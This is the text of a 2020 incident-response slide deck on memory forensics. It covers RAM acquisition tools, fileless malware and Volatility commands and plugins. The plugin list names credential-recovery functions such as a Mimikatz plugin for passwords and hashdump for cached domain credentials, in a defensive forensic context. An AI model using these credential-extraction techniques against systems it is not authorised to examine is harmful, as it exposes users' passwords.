# **Analyzing Volatile Data**

**Augmenting Your Incident Response Capabilities with Memory Analysis**

**October, 2020**







# **Peter Morin, CISSP**

Director, PwC ICS/OT Cybersecurity Practice

- Based out of Halifax, Nova Scotia, Canada
- Over 25 years of experience cyber security
- Specialize in security of critical infrastructure, incident response, threat hunting, etc.
- Worked in the past for the various military and government agencies
- Spoken at events run by FIRST, BlackHat, FBI, DHS, ISACA, US DoD as well as lectured a numerous colleges and universities.
- CISSP, CISA, CRISC, CGEIT, GCFA
- FIRST Liaison Member



**62%** of businesses experienced **phishing** and social **engineering** attacks in 2018. (Source: Cybint Solutions)

52% of **breaches** featured **hacking**, 28% involved **malware** and 32–33% included **phishing** or **social engineering**, respectively. (Source: Verizon)

The **average cost** of a data breach is \$3.92 million as of 2019. (Source: Security Intelligence)

The **average time** to identify a breach in 2019 was 206 days. (Source: IBM)

The **average lifecycle** of a breach was 314 days (from the breach to containment). (Source: IBM)

Data **breaches** exposed **4.1 billion records** in the first half of 2019. (Source: RiskBased)

Security breaches **have increased** by 11% since 2018 and 67% since 2014. (Source: Accenture)

While overall **ransomware infections** were down 52%, enterprise infections were up by 12% in 2018. (Source: Symantec)

The **top malicious email attachment types** are .doc and .dot which make up 37%, the next highest is .exe at 19.5%. (Source: Symantec)



### **Importance of Memory |** Incident Response

- Every command, every file you open, every program you launch, every bit of data you enter traverses memory at some point → **creates forensic artifacts**
- **However, not all programs touch the filesystem directly**
- You cannot rely on any tools, commands, etc. on the system they may be compromised and display false information.
- Passwords and encryption may also pose an issue.







## **Memory Analysis**

- Different then disk or using SysInternals which gathers data via the Windows API
- Everything in the OS traverses RAM
	- Processes and threads
	- Malware (including rootkit technologies)
	- Network sockets, URLs, IP addresses
	- Open files
	- User generated content (Passwords, clipboards)
	- Encryption keys
	- Windows registry keys and event logs



### **Memory Analysis**

- Best place to identify malicious software activity
	- Study running system configuration
	- Identify inconsistencies (contradictions) in system
	- Bypass packers, rootkits and other hiding tools.
- Analyze and track recent activity on the system
	- Identify all recent activity in context
	- Profile user or attacker activities



- **RAM physical memory**
- **Hiberfil.sys** file where all of that information for Hibernate mode is stored
- **Pagefile.sys** swap file used when your system runs out of physical memory



### **What is memory-resident malware?**

- AKA "fileless" malware
- Writes itself directly onto a computer's system memory.
- Leaves very few signs of infection, making it difficult for traditional tools to identify – including traditional disk imaging.
- Empire, Mimikatz designed to minimize forensic artifact creation on a compromised host's disk





### **Incident Response Example**

- Victim receives a file on a USB drive with an attachment called "Profit-and-Loss-Statement.xlsm"
- The email states the file need to have the macros enabled given it is a dynamic spreadsheet.
- The victim opens the spreadsheet with no issues.
- This triggers remote access to the victim's computer.





### **Tools - Acquisition**

- Memory capture (typically free)
	- FTK Imager (https://accessdata.com)
	- DumpIt (http://www.moonsols.com)
	- Belkasoft Live RAM Capturer (https://belkasoft.com)
	- Mandiant Memoryze (https://www.fireeye.com/services/freeware/memoryze.html)
	- Magnet RAM Capture (https://www.magnetforensics.com(
	- Winpmem (http://sourceforge.net/projects/volatility.mirror)
- These tools require local admin access to the system
- There are tools that will allow you to do this remotely (i.e. F-Response, Evimetry, Belkasoft)





### **Tools - Acquisition (FTK Imager)**





### **Memory Analysis**

- Volatility framework
- Rekall (Google's fork of the Volatility tool – part of Google's Rapid Response (GRR) project)
- FireEye Redline





### **Memory Profile| #** vol.py -f mem.vmem *imageinfo*

Searches for the Kernel Debugger Block (KDBG)

- Structure of memory used by the Windows kernel for debugging processes
- Analysis of this structure will allow the **imageinfo plugin** to determine from which operating system the memory originated
- If we get this wrong, we will get unexpected results or no results at all





### **Core Functionality of Volatility | Plugins**

**imageinfo** image identification **pslist** List system processes **pstree** view the process listing in tree form **psscan** List inactive or hidden processes **dlllist** List DLLs **cmdscan** commands on cmd **notepad** notepad **iehistory** IE history **netscan** active and terminated connections **sockets** TCP/UDP connections **hivescan** physical addresses of registry hives **hivelist** virtual addresses of registry hives **svcscan** running services **mimikatz** get the passwords **malfind** hidden, malicious code analysis

**psxview processes that try to hide themselves connections** network connections **filescan** files in physical memory **modules** loaded kernel drivers **driverscan** drivers in physical memory **apihooks** hooked processes **memmap** shows which pages are memory resident **memdump** dump all memory resident pages **procdump** dump the an exe process **modscan** hidden/unlinked drives **hollowfind** find evidence of process hollowing **netscan** scan for network artifacts **hashdump** extract and decrypt cached domain credentials **hivedump** list all subkeys in a hive recursively **clipboard** recover data from users' clipboards

### **"list" vs. "scan" plugins**

- **"list" plugins** attempt to navigate through Windows Kernel structures to retrieve information like processes (locate and walk the linked list of **EPROCESS** structures in memory), OS handles (locating and listing the handle, etc.)
- **"scan" plugins** will take an approach similar to carving the memory for things that might make sense when dereferenced as specific structures.



### **Process List | #** vol.py -f mem.vmem --profile=Win10x64\_15063 *pslist*





### **Process Tree | #** vol.py -f mem.vmem --profile=Win10x64\_15063 *pstree*





### **Process Tracing | #** vol.py -f mem.vmem --profile=Win10x64\_15063 *psscan - output=dot --output-file=file.dot*



